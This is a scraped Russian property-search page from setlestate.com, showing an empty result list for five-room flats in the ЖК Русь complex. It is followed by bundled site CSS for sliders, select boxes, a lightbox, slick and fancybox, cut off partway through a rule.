                    <li class="active"><span>&#8593; </span>                        <a href="/buildings/search/params/object_rus/rooms_5e/flats">Популярность</a>
                    </li>
                    <li class="date">                        <a href="/buildings/search/params/object_rus/rooms_5e/flats?sort=mindate&sortd=asc">Дата завершения строительства</a>
                    </li>
                </ul>
            </nav>
                <div class="listing">
            <a id="searchResult"></a>
            <div class="control-panel">
                <input id="list-search-key" style="display:none;" type="hidden" value="3fe1961178" name="key" /><div id="buildings-list-data" class="list-view">
<div class="news-wrap" data-total="0">
                                <div>
                                    <link href="https://setlestate.com/buildings/search/params/object_rus/rooms_5e/flats"/>
                                    <div class="ObjectList ObjectList__items">
<span class="empty"><div class="navigation-web emplty-list"
                                data-pagetitle="Квартиры ЖК Русь, 5Е комн."
                                data-key="3fe1961178"
                                data-forcedkey="3fe1961178"
                                data-flatview="1"
                                data-url="/buildings/search/params/object_rus/rooms_5e/flats"><i class="text-pager"><strong>По вашему запросу ничего не найдено</strong> Воспользуйтесь фильтром слева для уточнения параметров поиска</i></div></span></div>
                                </div>
                            </div>
                            <div style="display: none;">
                                <ul id="yw0" class="yiiPager"></ul>
                            </div>
                            <div id="list-preloader-1" class="preloader" style="display: none;"></div><div class="keys" style="display:none" title="/buildings/search/params/object_rus/rooms_5e/flats"></div>
</div>            </div>
                            <div class="control-panel">
                    <input id="list-search-key" style="display:none;" type="hidden" value="3fe1961178" name="key" /><div id="similar-buildings-list-data" class="list-view">
<h2>Подборка похожих новостроек</h2>
                             <div class="news-wrap" data-total="0">
                                    <div>
                                        <link href="https://setlestate.com/buildings/search/params/object_rus/rooms_5e/flats"/>
                                        <div class="ObjectList ObjectList__items">
<span class="empty">Нет результатов.</span></div>
                                    </div>
                                </div>
                                <div id="list-preloader-1" class="preloader" style="display: none;">
                             </div><div class="keys" style="display:none" title="/buildings/search/params/object_rus/rooms_5e/flats"></div>
</div>                </div>
                        <div id="collapsed-faq">
                            </div>
            <div class="BuildingsSearch__seo_text">
                
<div class="SeoBlock">
    <div class="SeoBlock__content SeoBlock__content--short"></div>
    <a href="javascript:void(0);" class="SeoBlock__more" style="display: none;" rel="nofollow">Подробнее</a>
</div>
            </div>
        </div>
    </section>
    </section>


--- FILE ---
content_type: text/css
request_url: https://setlestate.com/assets/css/buildings-search-params-desktop-4ac6cf4c.css
body_size: 37581
content:
/***
/assets/dce8f260/css/plugins.css
/assets/dce8f260/js/slick/slick.css
/assets/dce8f260/js/slick/slick-theme.css
***/

/* START /assets/dce8f260/css/plugins.css */
.slider-big{width:249px;margin-top:15px}.mini-slider{width:180px;margin-top:10px}.ui-slider{position:relative}.ui-slider .ui-slider-handle{position:absolute;margin-top:-2px;z-index:2;width:11px;height:17px;background:url(/images/slider-roll.png) no-repeat;cursor:pointer}.ui-slider .ui-slider-handle:hover{background:url("/images/b1.png") no-repeat}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;overflow:hidden}.ui-slider-horizontal{height:4px}.ui-slider-horizontal .ui-slider-handle{top:-5px;margin-left:-6px}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-widget-content{border:1px solid #D4D4D4;background:#eeeeee}.ui-widget-header{border:1px solid #ababab;background:#adadad}.slidelabel{position:relative;top:10px}.jq-selectbox{position:relative;vertical-align:top;cursor:pointer}.jq-selectbox select{display:none !important}.jq-selectbox__select{width:185px;height:22px;padding:0 9px 0 5px;margin-top:3px;border:1px solid #CCC;border-bottom-color:#B3B3B3;text-shadow:1px 1px #FFF;font:bold 12px/30px PT Sans;font-size:11px;color:#7c7c7c;cursor:pointer;line-height:2.3}.select-ipot-program .jq-selectbox__select{width:149px;text-transform:none;font-size:13px;font-weight:normal;color:#000000;line-height:1.8}.input .jq-selectbox__select{height:26px;margin-left:-1px;margin-top:-1px;width:117px;line-height:2.4;font-weight:normal}.input-select.home .jq-selectbox__select{width:170px;height:22px;line-height:2.0}.aplication-calc .jq-selectbox__select{width:190px;text-transform:uppercase}.searchFilter.rent .input-select.home .jq-selectbox__select{height:22px}.searchFilter.floor .input-select.home .jq-selectbox__select{height:22px}.input-select.distance-metro .jq-selectbox__select{width:112px;height:22px;vertical-align:middle;line-height:2.0}.input-select.date .jq-selectbox__select{width:88px;line-height:2.0}.input-select.home.height.block-right .jq-selectbox__select{width:91px}.input-select.home.height .jq-selectbox__select{width:130px;height:22px;line-height:2.0;overflow:hidden}.jq-selectbox__select:active{background:#F5F5F5;box-shadow:inset 1px 1px 3px #DDD}.jq-selectbox.focused .jq-selectbox__select{border:1px solid #5794BF}.jq-selectbox.disabled .jq-selectbox__select{border-color:#CCC;background:#F5F5F5;box-shadow:none;color:#888}.jq-selectbox__trigger{position:absolute;top:0;right:0}.jq-selectbox__trigger-arrow{position:absolute !important;top:13px;right:8px;width:0;height:0;overflow:hidden;border-top:5px solid #000;border-right:5px solid transparent;border-left:5px solid transparent;opacity:1;filter:alpha(opacity=30);overflow-y:auto;overflow-x:hidden}.input .jq-selectbox__trigger-arrow{top:12px}.jq-selectbox__dropdown{width:99%;margin:0;padding:0;border:1px solid #C6CBD0;background:#FFF;font:14px/18px Arial, Tahoma, sans-serif;font-weight:bold;cursor:pointer;font-family:PT Sans;font-size:12px;top:26px !important;position:absolute;overflow-x:hidden;overflow-y:auto;width:100% !important}.select-ipot-program .jq-selectbox__dropdown{text-transform:none;font-size:13px;font-weight:normal;color:#000000;line-height:1.8}.select-ipot-program .jq-selectbox__select-text{padding-left:5px;height:23px;overflow:hidden}.aplication-calc .jq-selectbox__dropdown{text-transform:uppercase}.input .jq-selectbox__dropdown{top:26px !important;margin-left:-1px;width:100%}.searchFilter.floor .jq-selectbox__dropdown{top:26px !important}.jq-selectbox__dropdown{min-height:100px !important;z-index:1000}#object_movement_type_subway-styler .jq-selectbox__dropdown,#object_movement_type-styler .jq-selectbox__dropdown{min-height:60px !important}.searchFilter.rent .jq-selectbox__dropdown{top:26px !important}.subwaySelect .jq-selectbox__dropdown{font-weight:normal}.popupSelector.mapArea .jq-selectbox__dropdown{font-weight:normal}.jq-selectbox ul{margin:0;padding:0}.jq-selectbox li{padding:5px 10px 6px;color:#7c7c7c}.jq-selectbox li.selected{background:#FFF}.jq-selectbox li:hover{color:#FF0000}.jq-selectbox li.disabled{color:#AAA}.jq-selectbox li.disabled:hover{background:none}.jq-selectbox li.optgroup{font-weight:bold}.jq-selectbox li.optgroup:hover{background:none;color:#231F20;cursor:default}.jq-selectbox li.option{padding-left:25px}.mCSB_container{width:auto;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCS_disabled>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar,.mCS_destroyed>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar{margin-right:30px}.right-block .mCustomScrollBox>.mCSB_scrollTools{height:99%}.mCustomScrollBox>.mCSB_scrollTools{width:16px;height:100%;top:0;right:0}.TableList .mCustomScrollBox>.mCSB_scrollTools{right:-2px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0px;right:0;height:auto}.preview .mCSB_scrollTools .mCSB_draggerContainer{bottom:0}.right-block .mCSB_scrollTools a+.mCSB_draggerContainer{margin:0}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:4px;height:100%;margin:0 auto}.TableList .mCSB_scrollTools .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;height:100%;margin:0 auto;text-align:center}.TableList .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:relative;height:20px;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{top:100%;margin-top:-40px}.mCSB_horizontal>.mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCS_disabled>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar,.mCS_destroyed>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCustomScrollBox>.mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal>.mCSB_scrollTools a+.mCSB_draggerContainer{margin:0 20px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{display:block;position:relative;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;float:left}.mCSB_horizontal>.mCSB_scrollTools .mCSB_buttonRight{margin-left:-40px;float:right}.mCustomScrollBox{-ms-touch-action:none}.mCustomScrollBox>.mCSB_scrollTools{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCustomScrollBox:hover>.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background:#f7d8db;border:none;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.TableList .mCSB_scrollTools .mCSB_draggerRail{border:1px solid #DDDCDA}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background:#ff0d29;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{opacity:.8;filter:"alpha(opacity=80)";-ms-filter:"alpha(opacity=80)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:0.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.right-block .mCSB_scrollTools .mCSB_buttonUp{background:none}.right-block .mCSB_scrollTools .mCSB_buttonDown{background:none}.mCSB_scrollTools .mCSB_buttonUp{background:url("/images/ar_top.png") no-repeat scroll 3px 6px transparent}.mCSB_scrollTools .mCSB_buttonDown{background:url("/images/ar_bot.png") no-repeat scroll 3px center transparent}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:0.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:0.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.right-block .mCustomScrollBox>.mCSB_scrollTools{height:99%}.TableList .mCustomScrollBox>.mCSB_scrollTools{right:-2px}.right-block .mCSB_scrollTools a+.mCSB_draggerContainer{margin:0}.TableList .mCSB_scrollTools .mCSB_draggerRail{width:8px;-webkit-border-radius:0px;-moz-border-radius:0px}.TableList .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;-webkit-border-radius:0px;-moz-border-radius:0px}.TableList .mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.TableList .mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px}.TableList .mCSB_scrollTools .mCSB_draggerRail{border:1px solid #DDDCDA}.right-block .mCSB_scrollTools .mCSB_buttonUp{background:none}.right-block .mCSB_scrollTools .mCSB_buttonDown{background:none}body:after{content:url(/images/close.png) url(/images/preloader-new.svg) url(/images/light/prev.png) url(/images/light/next.png);display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:black;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:0.8;display:none}.lightbox{position:fixed;left:50% !important;top:calc(50% + 100px) !important;transform:translate(-50%, -70%);width:936px;height:527px !important;z-index:10000;text-align:center;line-height:0;font-weight:normal}.lightbox .lb-image{width:100% !important;height:auto !important}.lightbox a img{border:none}.lb-outerContainer{position:relative;*zoom:1;width:250px;height:250px;margin:0 auto;background-color:transparent;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;z-index:50}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-container{padding:4px}.lb-loader{position:absolute;top:43%;left:0%;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(/images/preloader-new.svg) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container > .nav{left:0}.lb-nav a{outline:none}.lb-prev,.lb-next{width:49%;cursor:pointer;display:block}.lb-prev{left:0;float:left;background:url('[data-uri]') 5% 48% no-repeat}.lb-prev:hover{background:url('[data-uri]') 5% 48% no-repeat}.lb-next{right:0;float:right;background:url('[data-uri]') 95% 48% no-repeat}.lb-next:hover{background:url('[data-uri]') 95% 48% no-repeat}.lb-dataContainer{margin:0 auto;height:0;*zoom:1;width:100%;z-index:50;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{width:100%;display:flex;justify-content:center}.lb-data .lb-details{display:flex;position:absolute;width:100%;justify-content:space-between;color:#ffffff;font:700 14px/1 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif;margin-top:1rem}.lb-data .lb-closeContainer{width:100%;display:flex;justify-content:flex-end;position:absolute;top:0}.comment-wr .title{text-align:left;margin-bottom:.5rem}.comment-wr .comment{font-weight:400;text-align:left}.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}#lightboxOverlay{opacity:1 !important;background:rgba(31, 31, 31, .9) !important}.lightbox .lb-outerContainer{border-radius:0;-webkit-box-shadow:0 0px 45px rgba(115, 121, 127, 0.25);-moz-box-shadow:0 0px 45px rgba(115, 121, 127, 0.25);box-shadow:0 0px 45px rgba(115, 121, 127, 0.25);height:100% !important;width:100% !important}.lightbox .lb-container{padding:0;height:100%;display:flex;align-items:center;justify-content:center;overflow:hidden}body.lb-disable-scrolling{overflow:hidden}.lightbox .lb-data .lb-close{width:20px;height:20px;z-index:8040;color:transparent;text-indent:-9999px;cursor:pointer;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 21 21' width='21' height='21'%3E%3Cstyle%3E tspan %7B white-space:pre %7D .shp0 %7B fill: %23ffffff %7D %3C/style%3E%3Cpath id='Forma 1' class='shp0' d='M3.03,20.61l8.6,-8.76c0.23,-0.24 0.35,-0.57 0.35,-0.87c0,-0.33 -0.12,-0.63 -0.35,-0.87l-8.6,-8.76c-0.46,-0.48 -1.22,-0.48 -1.68,0c-0.46,0.48 -0.46,1.26 0,1.73l7.79,7.92l-7.79,7.89c-0.46,0.48 -0.46,1.26 0,1.74c0.46,0.48 1.22,0.48 1.68,-0.03zM20.62,20.64c0.46,-0.48 0.46,-1.26 0,-1.74l-7.81,-7.89l7.81,-7.92c0.46,-0.48 0.46,-1.26 0,-1.73c-0.46,-0.48 -1.22,-0.48 -1.68,0l-8.62,8.76c-0.23,0.24 -0.35,0.54 -0.35,0.87c0,0.3 0.12,0.63 0.35,0.87l8.62,8.76c0.46,0.51 1.22,0.51 1.68,0.03z' /%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:cover;transform:translate(2.3rem)}.lightbox .lb-data .lb-close:hover{opacity:0.8}.lightbox .lb-prev,.lightbox .lb-next{width:54px;height:96px;position:absolute;top:50%;transform:translate(0, -50%);background-image:none;background-color:rgba(0, 0, 0, .5);transition:.2s}.lightbox .lb-prev{left:-54px}.lightbox .lb-next{right:-54px}.lightbox .lb-dataContainer{width:100% !important}.lightbox .lb-prev:before,.lightbox .lb-next:before{content:'';display:block;width:20px;height:39px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 18 34' width='18' height='34'%3E%3Cstyle%3E tspan %7B white-space:pre %7D .shp0 %7B fill: %23ffffff %7D %3C/style%3E%3Cpath id='Forma 1' class='shp0' d='M17.62,33.66c0.46,-0.45 0.46,-1.19 0,-1.65l-14.79,-14.5l14.79,-14.53c0.46,-0.45 0.46,-1.19 0,-1.65c-0.46,-0.46 -1.22,-0.46 -1.68,0l-15.6,15.32c-0.23,0.23 -0.35,0.51 -0.35,0.82c0,0.29 0.12,0.6 0.35,0.83l15.6,15.32c0.46,0.48 1.22,0.48 1.68,0.03z' /%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:cover}.lightbox .lb-next:before{transform:translate(-50%, -50%) rotate(180deg)}.lightbox .lb-prev:hover,.lightbox .lb-next:hover{background-color:rgba(0, 0, 0, 0.2)}.lb-closeContainer{justify-content:flex-end;width:100%;position:absolute;top:0;display:flex}.lightbox.lb-bot-caption .lb-image{margin:0 auto}.lightbox.lb-bot-caption .lb-outerContainer{width:936px !important;height:585px !important;max-height:675px !important}.lightbox.lb-bot-caption .lb-dataContainer{margin-top:0px;min-width:936px}.lightbox.lb-bot-caption .lb-data .lb-number{display:none !important;width:100%}.lightbox.lb-bot-caption .lb-data .lb-caption{display:block;padding:0;min-width:100%}.lightbox.lb-bot-caption .lb-data .lb-caption .comment-wr{padding:10px 20px}.lightbox.lb-bot-caption .lb-data .lb-caption .comment-wrap{text-align:left;max-height:128px;overflow-y:auto}.lightbox.lb-bot-caption .lb-data .lb-caption .comment-wrap::-webkit-scrollbar{width:4px !important}.lightbox.lb-bot-caption .lb-data .lb-caption .comment-wrap::-webkit-scrollbar-thumb{background:#ff0d29 !important}.lightbox.lb-bot-caption .lb-data .lb-caption .comment-wrap::-webkit-scrollbar-track{background-color:rgba(2, 16, 28, 0.08) !important}.lightbox.lb-bot-caption .lb-data .lb-caption .title{font:700 19px/28px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.lightbox.lb-bot-caption .lb-data .lb-caption .comment{font:400 14px/20px 'PT Sans', Arial, "Helvetica Neue", Helvetica, sans-serif}.lightbox.lb-bot-caption .soc{padding:10px 0 10px}.lightbox.lb-bot-caption .soc .ya-share2__container_size_m .ya-share2__item{margin:0 10px 0 0}.lightbox.lb-finish .lb-container .lb-image,.lightbox.lb-bot-caption .lb-container .lb-image{height:100% !important;width:auto !important}
/* END /assets/dce8f260/css/plugins.css */
/* START /assets/dce8f260/js/slick/slick.css */
.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:before,.slick-track:after{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}
/* END /assets/dce8f260/js/slick/slick.css */
/* START /assets/dce8f260/js/slick/slick-theme.css */
@charset 'UTF-8';.slick-loading .slick-list{background:#fff url('/vendors/slick/ajax-loader.gif') center center no-repeat}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url('/vendors/slick/fonts/slick.eot');src:url('/vendors/slick/fonts/slick.eot?#iefix') format('embedded-opentype'), url('/vendors/slick/fonts/slick.woff') format('woff'), url('/vendors/slick/fonts/slick.ttf') format('truetype'), url('/vendors/slick/fonts/slick.svg#slick') format('svg')}.slick-prev,.slick-next{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;// -webkit-transform:translate(0, -50%);// -ms-transform:translate(0, -50%);// transform:translate(0, -50%);cursor:pointer;color:transparent;border:none;outline:none;background:transparent}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{color:transparent;outline:none;background:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev:before,.slick-next:before{font-family:'slick';font-size:20px;line-height:1;opacity:.75;color:white;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir='rtl'] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir='rtl'] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir='rtl'] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir='rtl'] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{font-family:'slick';font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:black;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:black}
/* END /assets/dce8f260/js/slick/slick-theme.css */

--- FILE ---
content_type: text/css
request_url: https://setlestate.com/assets/css/buildings-search-params-desktop-802c2f1a.css
body_size: 353923
content:
/***
/assets/dce8f260/css/jquery.fancybox.css
/assets/dce8f260/css/style.css
/assets/dce8f260/css/global.css
/assets/dce8f260/css/search-popups.css
/assets/dce8f260/css/animate.css
/assets/dce8f260/css/token-input.css
/assets/dce8f260/css/new_form.css
/assets/dce8f260/css/new_listings.css
/assets/583c143f/css/jquery.ias.css
/assets/2c32c63d/listview/styles.css
***/

/* START /assets/dce8f260/css/jquery.fancybox.css */
@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container ~ .fancybox-container{z-index:99992}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:0.87;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption-wrap{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s, visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption-wrap{opacity:1;visibility:visible;transition:opacity .25s, visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30, 30, 30, 0.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translate3d(0, 0, 0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity, -webkit-transform;transition-property:transform, opacity;transition-property:transform, opacity, -webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide::before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image::before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#E5E3DF}.fancybox-slide--next{z-index:99995}.fancybox-slide > div{display:inline-block;position:relative;padding:24px;margin:44px 0 44px;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;margin:0;padding:0;border:0;width:100%;height:100%;background:#fff}.fancybox-error{margin:0;padding:40px;width:100%;max-width:380px;background:#fff;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:'×';position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:transparent;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0 30px;background:linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid rgba(255, 255, 255, 0.4);font-size:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption 